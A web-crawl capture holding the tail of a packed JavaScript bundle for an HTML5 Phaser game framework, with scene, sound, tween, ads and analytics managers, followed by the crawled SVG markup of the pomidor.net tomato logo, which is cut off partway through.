m.X}}]);H j}();C 4A=v(){v j(){J(m,j);m.X=1g.1n.3H.1X}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C 4B=v(){v j(){J(m,j);m.X=1g.1n.3H.2b}Z(j,[{K:h[1o],L:v k(){H m.X}}]);H j}();C k=v(){v k(){J(m,k);m.X=1g.1n.3Z.1W}Z(k,[{K:h[1o],L:v z(){H m.X}}]);H k}();C F=v(){v k(){J(m,k);m.X=1g.1n.3Z.1X}Z(k,[{K:h[1o],L:v z(){H m.X}}]);H k}();C z=v(){v k(){J(m,k);m.X=1g.1n.3Z.2b}Z(k,[{K:h[1o],L:v z(){H m.X}}]);H k}()}v 3Y(F){C z=v(){v 1c(){J(m,1c)}Z(1c,1a,[{K:h[gQ],L:v 1k(F,j,U){C J=1q.Q>3&&1q[3]!==1x?1q[3]:Y;C W=m.2W.1e(F);if(J){if(W){1b(C z=0;z<W.Q;z++){C h=W[z];h.2a()}};W=1a};if(!W){W=[V k(F,j,U,1j)]}1l{W.1m(V k(F,j,U,1j))};1c.2t.1m(W[W.Q-1]);1c.3k.1m(W[W.Q-1]);m.2W.1P(F,W);H W[W.Q-1]}},{K:h[gT],L:v W(h){H V j(h)}},{K:h[gS],L:v U(h){H 1a}},{K:h[gR],L:v z(h){H 1a}},{K:h[4L],L:v S(z){if(z 2c k){z.2a()}1l{if(z 2c j){z.2a()}1l{if(m.2W.1e(z)){C J=m.2W.1e(z);1b(C h=0;h<J.Q;h++){C F=J[h];F.2a()}}}}}},{K:h[gK],L:v F(){C j=V 1K();j.1u(h[12],m.4N);j.1u(1E.3b.5g,m.7Q)}}]);H 1c}();z.gJ=V z();z.2t=[];z.3k=[];z.2W=V 1V();z.4N=v(){1b(C h=0;h<z.2t.Q;h++){C j=z.2t[h];j.4N()};z.2t=[]};z.7Q=v(h){1b(C j=0;j<z.2t.Q;j++){C k=z.2t[j];k.2r()};1b(C j=0;j<z.3k.Q;j++){C k=z.3k[j];k.2r()};F.1d.4E(z.2W);z.2t=[];z.3k=[]};F.2B=z;C k=v(){v 1B(z,j,W){C h=m;C F=1q.Q>3&&1q[3]!==1x?1q[3]:Y;J(m,1B);m.1S=[];m.O=1f.O;m.1A=[];m.3T=0;m.7R=v(){1b(C k=0;k<h.1S.Q;k++){C j=h.1S[k];j()}};if(W.x!=1x||W.y!=1x){C S=m.O.1J.3j(z.3n);if(W.x==1x){S.2j({y:W.y},j*1g.2h.2k)}1l{if(W.y==1x){S.2j({x:W.x},j*1g.2h.2k)}1l{S.2j({x:W.x,y:W.y},j*1g.2h.2k)}};3U W.x;3U W.y;m.1A.1m(S)};if(W.2G!=1x||W.2H!=1x){C 1k=m.O.1J.3j(z.1G);if(W.2G==1x){1k.2j({y:W.2H},j*1g.2h.2k)}1l{if(W.2H==1x){1k.2j({x:W.2G},j*1g.2h.2k)}1l{1k.2j({x:W.2G,y:W.2H},j*1g.2h.2k)}};3U W.2G;3U W.2H;m.1A.1m(1k)};if(1p.3m(W).Q!=0){C k=m.O.1J.3j(z);k.2j(W,j*1g.2h.2k);m.1A.1m(k)};m.1A[0].4T.4Y(m.7R)}Z(1B,[{K:h[gD],L:v W(k){1b(C h=0;h<m.1A.Q;h++){C j=m.1A[h];j.8h(k)};m.3T=k;H m}},{K:h[gC],L:v S(){1b(C h=0;h<m.1A.Q;h++){C j=m.1A[h];j.gB(Y)};H m}},{K:h[gA],L:v F(h){1b(C j=0;j<m.1A.Q;j++){C k=m.1A[j];k.8d(h.gE())};H m}},{K:h[gF],L:v j(h){1b(C j=0;j<m.1A.Q;j++){C k=m.1A[j];k.8d(h)};H m}},{K:h[8j],L:v U(h){m.1S.1m(h);H m}},{K:h[4L],L:v 1c(){1b(C h=0;h<m.1A.Q;h++){C j=m.1A[h];j.2a(1j);j.gI=Y};m.1A=[];m.1S=[];H m}},{K:h[gH],L:v k(h){1b(C j=0;j<m.1A.Q;j++){C z=m.1A[j];z.gG(h*1g.2h.2k)};H m}},{K:h[68],L:v z(){m.2a();m.O=1a}},{K:h[gU],L:v 1k(){1b(C h=0;h<m.1A.Q;h++){C j=m.1A[h];if(j){if(m.3T!=0){j.2E().8h(m.3T)}1l{j.2E()}}}}}]);H 1B}();C j=v(){v j(k){C h=m;J(m,j);m.1S=[];m.O=1f.O;m.8k=v(){1b(C k=0;k<h.1S.Q;k++){C j=h.1S[k];j()};h.1S=[];h.O.2M.1i.gV(h.4Z);h.4Z=1a};m.4Z=m.O.2M.1i.1J(k*1g.2h.2k,m.8k)}Z(j,[{K:h[8j],L:v k(h){m.1S.1m(h);H m}},{K:h[4L],L:v z(){m.1S=[]}}]);H j}();F.ha=j}v 4v(k){C j=v(){v j(){J(m,j);m.3v=[];m.1i=V 1h.1K()}Z(j,[{K:h[50],L:v F(){}},{K:h[h8],L:v 1k(){}},{K:h[8f],L:v 1c(){}},{K:h[h7],L:v S(){m.3v=m.7W.3v}},{K:h[hb],L:v W(h){}},{K:h[68],L:v k(){m.1i.hc();C k=1p.3m(m);1b(C j=0;j<k.Q;j++){C h=k[j];if(1p.2m(m,h).L 2c 1V){1d.1d.4E(1p.2m(m,h).L)};if(1p.2m(m,h).L 2c 3G){1p.2m(m,h).L.Q=0};1p.3c(m,h,{L:1a})}}},{K:h[hf],L:v z(){C F=V j();C J=1p.3m(m);1b(C z=0;z<J.Q;z++){C k=J[z];if(m.he(m,k)){1p.3c(F,k,1p.2m(m,k));1r(h[hd]+k)}};H F}},{K:h[h6],L:v U(h,j){H Y}}]);H j}();k.h5=j}v 4B(k){C j=v(j){F(1c,j);v 1c(F,S){C U=1q.Q>2&&1q[2]!==1x?1q[2]:1j;C W=1q[3];J(m,1c);C j=z(m,(1c.2O||1p.2S(1c)).3d(m,F,0,0));j.1M=[];j.2D=[];j.5h=Y;j.3p=[];j.gZ=Y;j.3v=[];j.5O=v(){j.8c=Y};j.5M=v(){j.8c=1j};j.8b=v(F){1b(C z=0;z<j.1M.Q;z++){C k=j.1M[z];k.8b(F)};1b(C z=0;z<j.2D.Q;z++){C h=j.2D[z];h(F)}};if(1c.1U==1a){1c.1U=V 1V()};if(1c.5I==1a){1c.5I=V 1V()};if(1c.2F==1a){1c.2F=V 1V()};j.1z=S;if(j.1z.1N(h[97])!=-1){j.3v=j.1z.1w(h[97])};if(!U){1c.1U.1P(S,j);C 1k=S.1w(h[97]);if(1k.Q>1&&(1H(1k[1])||1k[1]==h[gY])){C k=1c.2F.1e(1k[0]);if(k){k.1m(j)}1l{k=[j]};1c.2F.1P(1k[0],k)}}1l{1c.5I.1P(S,j)};j.gX=1j;j.1i.5M.1J(j.5M);j.1i.5O.1J(j.5O);H j}Z(1c,[{K:h[gW],L:v 1L(h){m.4b=h;m.h0.h1(h.7U/m.5E,h.7T/m.h4);m.x=h.x;m.y=h.y;m.1G.x=h.2G;m.1G.y=h.2H;m.5j=h.5j;m.5k=h.5k}},{K:h[h3],L:v 1y(){if(m.4b){m.1G.x=m.1G.y=1;m.5j=0;m.5l(m.4b)}}},{K:h[h2],L:v S(h){m.1M.1m(h);h.7W=m;h.gz()}},{K:h[gy],L:v k(h){m.2D.1m(h)}},{K:h[g6],L:v 2g(h){m.2D.2V(m.2D.1N(h),1)}},{K:h[8m],L:v 2n(){if(m.5h){1b(C z=0;z<m.1M.Q;z++){C j=m.1M[z];j.8a()};1b(C z=0;z<m.1R.Q;z++){C k=m.1R[z];if(k 2c 1c){k.2q()}};1b(C z=0;z<m.3p.Q;z++){C h=m.3p[z];if(h.3n||h.3n==0){m.g5(h,h.3n)}1l{m.4o(h.5e)};if(h.2q){h.2q()}}}}},{K:h[8e],L:v 2A(){1b(C k=0;k<m.1M.Q;k++){C h=m.1M[k];h.g4()};1b(C k=0;k<m.1R.Q;k++){C j=m.1R[k];if(j 2c 1c){j.5z()}}}},{K:h[68],L:v 1k(){if(m.5h){3g(1c.1Y.2O||1p.2S(1c.1Y),h[68],m).3d(m);if(m.1R){1b(C z=0;z<m.1R.Q;z++){C j=m.1R[z];j.2r()}};if(m.1M){1b(C z=0;z<m.1M.Q;z++){C k=m.1M[z];k.2r()}};3g(1c.1Y.2O||1p.2S(1c.1Y),h[68],m).3d(m);m.2D=1a;m.1R=1a;m.1M=1a;m.4b=1a;m.g3();m.O=1a}1l{if(m.7Y){m.7Y.g7(m)}}}},{K:h[g8],L:v 1B(j){1b(C k=0;k<m.1M.Q;k++){C h=m.1M[k];if(h 2c j){H h}};H 1a}},{K:h[gc],L:v U(h){C j=1q.Q>1&&1q[1]!==1x?1q[1]:-1;C k=1q.Q>2&&1q[2]!==1x?1q[2]:1j;if(j!=-1){m.3p.1m({5e:h,2q:k})}1l{m.3p.1m({5e:h,2q:k,3n:j})}}},{K:h[gb],1P:v 3a(h){m.1G.x=h}},{K:h[g9],1P:v 3a(h){m.1G.y=h}}],[{K:h[g2],L:v 1I(U){C J=1q.Q>1&&1q[1]!==1x?1q[1]:1j;C F=1c.2F.1e(U);C z=F?F.7Z():[];if(J&&z.Q!=0){z.g1(v(j,k){C z=j.1z.1w(h[97]);C F=k.1z.1w(h[97]);if(1H(z[1])>1H(F[1])){H 1};if(1H(z[1])==1H(F[1])){if(1H(z[2])>1H(F[2])){H 1};if(1H(z[2])<1H(F[2])){H-1};if(z.Q>3||F.Q>3){if(1H(z[3])>1H(F[3])){H 1};if(1H(z[3])<1H(F[3])){H-1};H 0}};H-1})};1b(C k=0;k<z.Q;k++){C j=z[k]};H z}},{K:h[fV],L:v W(){1d.1d.4E(1c.2F);1d.1d.4E(1c.1U);1c.2F=1a;1c.1U=1a}}]);H 1c}(1g.fU);k.3e=j}v 4A(j){C k=v(k){F(1y,k);v 1y(k){J(m,1y);C j=z(m,(1y.2O||1p.2S(1y)).3d(m));j.3f=1j;j.2J=[];j.2i=[];j.7S=v(){1D.fT()};j.5D=v(h){j.O.3y.4u=Y;j.5z()};j.5A=v(F){1r(h[fS],j.1z,1f.O.1v.5B);j.3f=Y;1h.2o.5C=1j;1b(C J=0;J<j.2J.Q;J++){C z=j.2J[J];z(j)};j.2J=[]};j.1i=V 1K();j.1z=k;1y.1Q.1m(j);j.5t=V 1h.7X();j.4d=1a;H j}Z(1y,[{K:h[80],L:v U(){m.1i.1u(1h.2p.4j,m.5D);C k=m.5t.5u(m.4q);m.1i.1F(1y.4x);m.2i=k;1b(C z=0;z<k.Q;z++){C j=k[z];m.O.1J.fW(j)};m.2q();m.1i.1F(h[5x]);1f.O.3y.fX.1J(m.7S)}},{K:h[g0],L:v S(){m.O=1f.O;C F=V j.3e(1f.O,h[7V]);C z=m.5t.5u(m.4q,Y);m.2i=z;1b(C J=0;J<z.Q;J++){C k=z[J];F.4o(k)};m.2q();H F}},{K:h[fZ],L:v 1k(){}},{K:h[fY],L:v 1c(){if(1D.1s.2y==h[8s]){m.O.gd.ge(h[gs]+m.O.2M.8i.gr(),20,20,h[gq])}}},{K:h[8g],L:v 2g(){3g(1y.1Y.2O||1p.2S(1y.1Y),h[8g],m).3d(m);m.2i.Q=0;m.2i=1a;m.1i.4n(1h.2p.4j,m.5D);j.3e.gt();m.1i.1F(1y.5g)}},{K:h[8m],L:v 1B(){1b(C j=0;j<m.2i.Q;j++){C h=m.2i[j];h.2q()}}},{K:h[8e],L:v 1I(){1b(C j=0;j<m.2i.Q;j++){C h=m.2i[j];h.5z()}}},{K:h[8f],L:v 2n(){m.1i.1F(h[12])}}],[{K:h[gu],L:v W(k){1b(C j=0;j<1y.1Q.Q;j++){C h=1y.1Q[j];if(h.1z==k){H h}};H 1a}}]);H 1y}(1g.gx);k.4x=h[gw];k.5g=h[gv];k.1Q=[];j.3b=k}v 4r(k){C j=v(){v j(){J(m,j)}Z(j,1a,[{K:h[gp],L:v k(F,k){if(m.3R.Q==0){C h=1f.O.1J.go(F,k);h.2r=m.gi;j.7M++;H h}1l{C h=m.3R.2z();h.7F(F,k);h.gh();h.7O();H h}}},{K:h[gg],L:v z(){C h=m;h.7F(0,0);h.7O();j.3R.1m(h)}}]);H j}();j.3R=[];j.7M=0;k.gf=j}v 4i(z){C j=1E.3e;C k=v(){v F(){J(m,F)}Z(F,1a,[{K:h[gj],L:v k(z,k){if(m.1U.8l(z)&&m.1U.1e(z).2r){C J=m.1U.1e(z);1r(J);1p.3c(J,h[gk],{L:Y,3W:Y,3A:1j});if(J 2c j){1f.O.gn.1J(J)};J.2r()};F.1U.1P(z,k)}},{K:h[gm],L:v z(h){H F.1U.1e(h)}}]);H F}();k.1U=V 1V();z.gl=k}v 3i(){}1e=j;8o=z;8n=F;8w=J;8q=S;1r=3i;h[0];3g=j;Z=k();4a=1g.4a;(U)(1f||(1f={}));(W)(1h||(1h={}));(1k)(1h||(1h={}));(1c)(1h||(1h={}));(1B)(1d||(1d={}));1C=1d.1C;(1I)(1h||(1h={}));(2g)(1h||(1h={}));(1y)(1h||(1h={}));(2n)(1h||(1h={}));(2A)(1h||(1h={}));(3a)(1d||(1d={}));(1L)(1n||(1n={}));(3Y)(1d||(1d={}));2B=1d.2B;8t=1d.1d;(4v)(1E||(1E={}));(4B)(1E||(1E={}));1K=1h.1K;3t=1h.3t;(4A)(1E||(1E={}));(4r)(1d||(1d={}));(4i)(1d||(1d={}));3w=Y;3w=1D.1s.2y==h[8s];1r=3i;if(3w){1r=4G.5d}})()',62,1145,'|||||||||||||||||_0x5109||_0x5120|_0x5137||this|||||||||function||||_0x514E|||var|||_0x5165||return||_0x517C|key|value|||game||length||_0x51AA||_0x5193|new|_0x51C1|ease|true|_createClass|||||||||||null|for|_0x51EF|Util|get|Main|Phaser|Managers|events|false|_0x51D8|else|push|Easing|155|Object|arguments|trace|document|getData|addEventListener|load|split|undefined|_0x524B|name|phaserTweens|_0x5206|GameData|window|Scene|throwEvent|scale|Number|_0x521D|add|EventManager|_0x52A7|_components|indexOf|_playingMusic|set|_units|children|completeCallbacks|_events|objects|Map|In|Out|prototype|_playingSounds|||||||||||stop|InOut|instanceof|createEventData|listeners|_stoppedSounds|_0x5234|Timer|_childs|to|SECOND|sound|getOwnPropertyDescriptor|_0x5262|ResourceManager|SceneManager|sendInit|destroy|mute|tweens|unit|125|GAME_NAME|type|domain|shift|_0x5279|Tweens|style|_extraButtonPressedCallbacks|start|tagObjects|scaleX|scaleY|createElement|preloadCompleteCallbacks|traceAds|currentUnitListeners|time|_loopedSounds|__proto__|120|assetsPaths|components|getPrototypeOf|publisher|rawData|splice|_activeTweens|data|referrer|callback|||||||||||_0x5290|Unit|defineProperty|call|GameObject|preloaded|_get|loadedAssets|_0x5348|tween|allTweens|_adsCap|getOwnPropertyNames|position|isThrowingEvent|_initAddedChildren|listenersQueue|resetLocked|_adsCount|EventData|PRELOAD_UNIT|tags|allowLogs|open|input|110|enumerable|_musicMuted|appendChild|_soundsMuted|like|path|Array|Elastic|Bounce|SITE_LINK|Exponential|head|create|Cubic|Circular|src|CAMPAIGN_NAME|bmdPool|typeof|repeatAmm|delete|trans|writable|join|_0x52BE|Back|||||||||||Game|_initialTransform|Quadratic|preload|waitingPosition|_resourceManager|play|isFocused|_0x5331|TRANSITION_OVER|initialized|getElementById|_adShowing|removeEventListener|addChild|SoundManager|childrenJson|_0x531A|adIsPlaying|Sinusoidal|enabled|_0x52D5|Quintic|UNIT_CREATED|state|action|_0x5303|_0x52EC|_0x535F|Quartic|destroyMap|onOpenLink|console|while|generateComponent|onPreloadUnitFinished|generateFromData|191|ADD_MUSIC|startTweens|onTransitionMid|net|UNITS_PARSED|pomidor|500|onComplete|onLoadComplete|onUnitCreated|throw|ADD_SOUND|addOnce|event|||||||||||105|gameWidth|onUnitPreloaded|log|object|_whitelisted|UNIT_DESTROYED|shouldBeDestroyed|reset|angle|alpha|setTransform|outgoing|stage|_globalLayer|onPreloaderCreated|soundShouldPlay|adBlockIsOn|_positions|resourceManager|generateObjectsFromData|childNodes|adShown|132|showAd|sendTransition|onPreloadUnit|progress|isLoading|onTransitionOver|width|gameHeight|GID|zones|transitionObjects|PUBLISHER|100|GAME_TITLE|onOutOfBounds|ADBLOCK|onEnterBounds|REBRAND_NAME|volume|initTweens|111|TRANSITION_MID_END|onStopSound|_sounds|onPlaySound|onLoadingBarFinisehd|onToggleSound|139|||||||||||_music|onMusicTweenFinished|paused|TRACKING|_nextMusic|onStopMusic|scaleFactorInversed|transform|106|108|107|addComponent|GameAnalytics|setProperty|checkAd|109|TOGGLE_MUSIC|addMusic||addSound|onToggleMusic|TRANSITION_MID_START|PLAY_SOUND|STOP_SOUND|STOP_MUSIC|PLAY_MUSIC|TOGGLE_SOUND|onPlayMusic|SHOW_AD|removeAll|zone|image|campaign_name|JSON_LOADED|117|NetworkManager|cache|loadJSON|facebook_like|configurable|parseObjectsJSON|101|127|preloadUnit|102|preloaderFinishedLoading|paths|parseUnit|site_link|setPrototypeOf|portal|GoogleAnalytics2|||||||||||AdsController|onJsonLoad|removeEvent|_adsController|onLoadUnit|onUnitsParsed|TypeError|LOADING_BAR_FINISHED|LOAD_UNIT|addEvent|currentFramerate|loadUnit|StateManager|OPEN_SITE|ScaleManager|SHOW_ALL|canvas|_ga|103|OPEN_WINDOW|TRANSITION_START|musicSwitchTween|_0x5400|_0x5473|_0x548A|_0x545C|_0x542E|_0x5417|_0x53BB|_0x53D2|_0x53A4|resize|_0x54CF|_0x5445|_0x53E9|180|_0x538D|_0x54A1|totalCreated|_0x54E6|update|_0x54B8|onUnitDestroyed|sendComplete|refocus|regY|regX|119|gameObject|UnitResourceManager|parent|slice|||||||||||init|onButtonPressed|visible|easing|214|201|228|repeat|fps|197|onTimerFinished|has|213|_inherits|_possibleConstructorReturn|Linear|startGame|clear|225|Utils|next|_0x5376|_classCallCheck|935501|min|Wi|js|MlotaIs|su|aEcperentlEeIn9Oo|ioNAeEatTtLvlI|OuT|tCtEiTulda|sCdws|no|CEA|aNut|ne|udUTgc|Q1o|riisoalei|nCteIOsb9acs|lWC|Fas|avoDltsditopIiatbec|nsiNuFr|OO|dwitEz|nt|Fnto|kuIu|rlQ|||||||||||juDbjaE|Uo|Qtcam|tnAS|Ta|xe|OmilsB|5udIRDn|a0raiLctDGQemcYahgkirpnTonsuRiy|EtldimuzG|eoiroGcsOGeeeo_o|cFTgbdDiYDnge|O_kB|uaAE|Ob_ftra0w1dp|teA|unriRax|nMQ|no4npDToygsr|sEtwoF|ta|itBmlisimkroms0ngn|eRKEa|unLTE|eGooan|dntoIwn|28873|BoltsAeo|uaoedt|dAcyaAuSOtFoeMwBogPtsne|uRve|npa|hdstlnwotirjinmr|9nsd|Igt2r3I|Teidtg|nn|TdjisVCCAnau|iel|XrAreNewud|_I|oC|oeRdtlabtIne|ppsIDEiuuNiwjLSct5iut|charAt|tst|nDlietaP|yeD|c0utcYnecoa|vKF|BcuAcNTa|Ond|jepnSF|LdcA0iCu|DysgonlaDhBaigf|CasOllN_SGpstdcdpiDtdcs|nns|aonntc|ton|dclevPB7eetsma3tv|ssruIeide|_crTldcl_v|ntjnDtiOesefucIdcOi|GeS|ur|nentD_|1eiRv||cIbalfc||SeISpec|luetdhutum_RosnMtL|iSuotdr|OlarE|roiss_nn|IH0tTEyaOlrsIsuyrloon|lTyocEDoMm|NmnIPiwaOiAlaAn|iSRutmMil_f|aecutntsen||3nei|lytee|gDCk|lrarweeRutstz|wre|OxtltDtxrIron|LeunTrhgS|rUSN|Mpd|se|oieCji|uulaoBcvaSoni_t|tSEWEe|tDssRsmtisII|GpT|OAs|YsS|DLtA|Gse|oponudaewdnnC||ceinness|mn|ngnttaro1|sAEeim|NnrOn|eesse|0IEc|rBea|aoLTInNatooCd|pmdg|irppiV|cttotloFc|boeae|unabcOsjicreceUrpf|nrtli|tNeeetRsuac|grlrs|tAmeaetnl1o_ac|eOdOec|mregp|tpOsmStbiedA|oMQNttt|rnnc|uNcdt|caOietuEQiuIliduomwet|OeAr_|erudHc|eopTnEtUNb|lCrt|jetaRn0snopu|siariKwdtp|SnAnne_oliAnsiU|tapiSeuxgnr|cwrw|zyrcea_dneCssapne|tsN|iD|jeaNIEs|sdylDe|MS1i|ersalttun|irtvo|talaisut0Ed1s|l9OBlt|0fhOe|4In4lcR6iwtautd|Rd|tn1u|guE|Vw|Etim_omD|tO|Laca|nDunosS_|OiP|LEPrdT_n|natk|a0rmST5titnudoel|a5n|daetSspal_eiecu|nntEsmTOitamO1cieiEoTeAiE|Ue|akT|nOieOd|_Bud|npaosdjbaNica|nOe|eDaEOy_P|CpbduF_|ulaeEelSupeR|dmAed|Ntocu|UuclEtatLer|NtOTnPrn|EuuNHrlEMlUtRon|1aSERt_BDsoLhOhpGt|nTbNeentAMaae1vTEOIAjttijIccB|ytsDem|te|sO9oOttio|minNfterdvn|ApowNAvbO|ue|VlntL|rr|tGooDLedOPipodDUS|nmXD9etaRa|hltA|mlErooo|EotlrtaE|It|_DtlUnutRlaoAinEasiKl|567|_eh|eT3FhBieRoyIN|vuEga|Rpear|lcAt6ItibstenesImA|uADP|ID|aEmeeSsD|uo0i_Traob|e_ay|Iirtn|daL|saadOGl|itd|lInfotwNc|wLl|_07nOvrtI|otpsiImneieg_ie|NrES|duelBreiTOaF_c|_cgt|t_nIShPkhtADhL|hdw|NNusynap|nrspjoGi|aptnpL|awe|ezA_rc|s_eSi|ea_klpAnecD|reeU|oAloriI|0elacoCGisIf|ziseDsNc|e2uGn|sACG|IY|os|ogd|oIorsu|i_i6eAaTm0te|Dedvxl|s_pLwyu|tesF|e1ArasDu|YuOIrsTTey|Oom_aa|wg|_Fc|SIIftaaortn4N1oesI0|ssIoOQod|ucctystP6oeWI|utDhnrEOsUbwo7Dbm|Dtdis|szu|agEe|sadGrto|JlnNive|RaenOUt_Assd5o_LnocaDm|Mpo|Fa07r|bDsTEGG|pPllc_ytUcf_utfeolO|ITOH_TOiesnDeaoi4tnoN|pPeii_|USIemo0eAQMUunoDAUAC|OaTAtcvs|SlteMNoDj_MQtwsicQ|MN5tCTBDi|ecAlineu|srroe|eIcDea7SlE|7fOKEAdlED|nIm|Gldvo|Mosi3Dw|Ca_Lsileo9b||E0i|ItIeisBnBchnAntxABe|dt3t|NPTtTcnAeDGLhIR_inAoBREoSACeiDTt0eNneoRonnT|Tr||Dlhui|Gaoj|Xn|nxmEstL|Slu|Odels|wm|EgelTea|cen|tmNsR1|gec|eTcv9olsToZ1bB|F0|ssAdiojnacYocOoi0LaoeL8|iSCYO|oadeo|shafrnEa_at|lEtaa|aAaU2|etuetnwr|1r9l02ed||igou|jIt|CeCvNaA|natASPc9an|EE|on|Cha|aprCucr|Lc|tnfa5Rns_wPnLo|egianeRt|sa|aLdnmiTo|ACsaeaSc|stDno|aEdrE|IrEo|OeddnmtsetuLpnuuEt|meohRo|fce|Fo|vas|vtitnehn|SibEdd|chcTen|Date|154|addData|153|152|keys|done||157|156|None|151|150|148|147|146|145|149||rotation|catch|Components|try|158|159|173|172|171|170|174|175|178|177|176|169|168|162|161||160|163|164|167|166|165|144|143|units|globalLayer|118|37580|currentLoadingUnit|121|123|audio|122|115|json|104|GD_userId|GD_gameId|fbLike|onOpenWindow|onOpenSite|114|113|112|124|126|138|137|136|135|isPlaying|140|142|141|_nextVolume|134|133|129|128|GLOBAL_LAYER_PARSED|130|frames|onUnitFinishedLoading|timer|131|179|181|221|focus|Sprite|220|existing|onDown|224|223|222|sort|219|kill|transitionDone|addChildAt|212|removeChild|215|218||217|216|debug|text|Cache|233|blendSourceOver|destroyBmd|234|235|Globals|236|world|bitmapData|232|227|toString|226|clearObjectsMap|229|231|230|State|211|onAddedToObject|195|yoyo|194|193|getFunction|196|delay|198|pendingDelete|instance|192|185|184|183|182|186|187|190|189|188|199|remove|208|inputEnabled|207|buttonEnabled|anchor|setTo|210|209|height|Component|206|202|200||BasicTimer|203|removeUnitEvents|205|isValidDuplicate|204|adblockOn|116|onBlur|muteOnPause|maxParallelDownloads|newTracking|trim|onFocus|getChildren|addGlobalLayerToQueue|getCurrentState|trackEvent|gameName|marginTop|parentNode|insertBefore|left|async|disableVisibilityChange|defaultPos|getElementsByTagName|gaInit|addScripts|once|key2|key1|onload|addBusinessEvent|gameanalytics|initGameData|body|stopMusic|playMusic|innerHTML|_networkManager|_sceneManager|CANVAS|_soundManager|whitelist|setTimeout|ads_cap|ads_positions|top|marginLeft|800|rebrandName|antialias|rebrand|fullScreenScaleMode|constructor|pageAlignHorizontally|gid|title|getJSON|scaleMode|600|config|parseOptionals|optional||||refresh|pageAlignVertically|Function|maxWidth|String|advancedTiming|ReferenceError||maxHeight|fromCharCode|4102175|backgroundColor|'.split('|'),0,{}))


--- FILE ---
content_type: image/svg+xml
request_url: https://pomidor.net/images/logonew.svg
body_size: 9446
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="353.3px" height="222.7px" viewBox="0 0 353.3 222.7" style="enable-background:new 0 0 353.3 222.7;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#E73428;}
	.st1{fill:#FF4C48;}
	.st2{fill:#00B300;}
	.st3{fill:#0A770A;}
	.st4{fill:#FFEC00;}
</style>
<path d="M305.7,127.3c0,49.6-58.7,93.9-130.7,93.9S43,176.5,44.8,127.7c2-54,58.3-89.9,130.3-89.9S305.7,77.6,305.7,127.3z"/>
<ellipse class="st0" cx="176.7" cy="125.4" rx="126.6" ry="85.7"/>
<path class="st1" d="M284.5,85.2c0,25.2-48.3,45.6-107.8,45.6S68.9,110.3,68.9,85.2c0-1.9,0.3-3.8,0.8-5.6
	c20.2-19.7,52-39.9,107-39.9s84.3,18.8,107,39.9C284.3,81.4,284.5,83.3,284.5,85.2z"/>
<path d="M159.3,125.6c-0.7-0.7-16-17-18.1-31c-1-6.9-0.8-13.2-0.4-17.8c-5.3,3-12.5,7-15.3,8.7c-3.6,2.1-12.2,10.4-15.2,13.4
	l-9.2,9.2l3.2-12.4c0.2-0.6,4.1-15.3,12.8-24.1c3.6-3.7,7.9-6.8,11.8-9.2c-3.7-0.7-8.1-1.9-13.1-3.7C101.7,53.5,88.8,43,88.3,42.6
	L71.9,29.1l19.9,7.7c0.1,0.1,13.5,5.1,32.1,5.1c11.4,0,20.1-1.3,25.1-2.3c-1.1-1.4-2.2-3.1-3.3-4.8c-1.9-3.1-6.8-6.3-8.6-7.3
	l-10.1-5.8l11.7-0.5c0,0,0.3,0,0.9,0c2.7,0,10,0.3,19.5,2.9c8,2.2,14.3,6.3,17.7,8.9c2-1.8,5.4-4.2,10.7-6.3
	c9.5-3.8,23.2-4.2,23.8-4.2l19.1-0.5L212.9,29c-5.9,2.4-13.2,5.9-14.8,7.5c-0.8,0.9-1.6,2.1-2.3,3.4c5.6-0.3,14.5-0.9,22.5-2.3
	c12.5-2.3,31-11.6,31.1-11.7l24.2-12.3l-20.2,17.9c-0.6,0.6-15.9,14-22.9,18.6c-2,1.3-4.2,2.5-6.3,3.5c5,1.8,11.1,4.7,17.5,9.8
	c14.6,11.5,22.4,26.2,22.7,26.8l7.2,13.7l-12.5-9.5c-0.1-0.1-15-11.3-27.3-15.9c-8.1-3-16.1-3.7-20.7-3.8c-0.2,3.6-1.1,9.6-4.4,17.5
	c-5.4,12.5-14.7,25-15.1,25.5l-8.7,11.7l2.4-14.2c0-0.1,2.1-12.9-1.9-22.7c-2.4-5.8-5.8-9.4-8.1-11.4c-2.4,3.7-6.5,10.3-7.9,16.3
	c-2.2,9.1-2,25.9-2,26.1l0.1,8.8L159.3,125.6z"/>
<path class="st2" d="M139.3,24.6c0,0,8-0.3,19.3,2.8c11.4,3.1,19,10.3,19,10.3s2.7-4.3,11.7-7.9s22.5-4,22.5-4s-13,5.2-16,8.3
	c-3,3.1-5.1,9.3-5.1,9.3s15.4-0.2,28.6-2.6c13.1-2.4,32.1-12.1,32.1-12.1S235.8,42.5,228.9,47c-6.9,4.5-15.8,7.2-15.8,7.2
	s12.6,0.3,26.8,11.6c14.2,11.2,21.8,25.7,21.8,25.7S246.5,80,233.5,75.1c-13-4.8-25.6-4-25.6-4s1.2,7.2-4.1,19.5
	s-14.7,24.8-14.7,24.8s2.3-13.6-2.1-24.5s-12.2-15-12.2-15s-8.2,10.7-10.5,20.4c-2.3,9.7-2.1,26.9-2.1,26.9s-15.3-16-17.2-29.1
	s0.7-23.8,0.7-23.8s-16.9,9.5-21.6,12.2c-4.8,2.8-16,14-16,14s3.7-14.3,11.9-22.6s20.4-13.8,20.4-13.8s-9.4,0.3-23.1-4.7
	S90.9,40,90.9,40s13.8,5.3,33.4,5.3s31.2-3.6,31.2-3.6s-3.5-4.1-6.4-8.6S139.3,24.6,139.3,24.6z"/>
<path class="st3" d="M200.9,59.7c-4.3-3.1-9.2-5.5-14.3-7c1.2-2,2.3-4.1,3.5-6.1c-2.6-0.5-4.7,3.9-7.1,2.7c-0.1-2.6-1.5-5.1-3.7-6.6
	c-2.4,4.6-1.1,10.6-3.7,15.1c-1.6,0-3.2-0.1-4.7-0.7c-1.5-0.6-1.5-3.4-1.6-5c0.7-0.8,0.1-0.3,0.8-1.1c-0.3-0.7-0.7-1.4-1-2.1
	c-2.9,1.7-7.2,0.6-10.4-0.4c1.8,1.9,4.7,5,7,6.2c0.2,1.6-1,3-2.1,4.1c-2.4,2.4-4.7,4.8-7.1,7.2c2.8-0.5,5.1-2.2,7.6-3.5
	c2.4-1.4,5.3-2.5,8-1.6c1.4,0.5,2.6,1.4,3.7,2.3c2.7,2.2,5.4,4.4,8.1,6.7c-0.5-3.9-0.4-7.8,0.3-11.7
